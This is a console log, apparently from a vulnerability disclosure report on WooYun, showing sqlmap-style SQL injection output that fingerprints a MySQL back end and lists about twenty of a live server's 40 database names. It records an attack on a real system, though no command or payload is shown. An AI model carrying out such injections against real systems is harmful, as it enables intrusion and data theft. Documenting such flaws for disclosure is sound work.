 C:\Windows\system32\cmd.exe
[11:01:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[11:01:56] [INFO] fetching database names
[11:01:56] [INFO] fetching number of databases
[11:01:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:01:56] [INFO] retrieved: 40
[11:01:57] [INFO] retrieved: information_schema
[11:02:20] [INFO] retrieved: adidas
[11:02:26] [INFO] retrieved: android
[11:02:33] [INFO] retrieved: bbs
[11:02:37] [INFO] retrieved: blog
[11:02:41] [INFO] retrieved: cba
[11:02:45] [INFO] retrieved: ct_activity
[11:02:57] [INFO] retrieved: drug
[11:03:01] [INFO] retrieved: exambless
[11:03:10] [INFO] retrieved: fashion
[11:03:19] [INFO] retrieved: golf
[11:03:23] [INFO] retrieved: huodong
[11:03:31] [INFO] retrieved: live_center
[11:03:43] [INFO] retrieved: manage
[11:03:50] [INFO] retrieved: men_api
[11:03:57] [INFO] retrieved: mysql
[11:04:03] [INFO] retrieved: mysql_identity
www.wooyun.org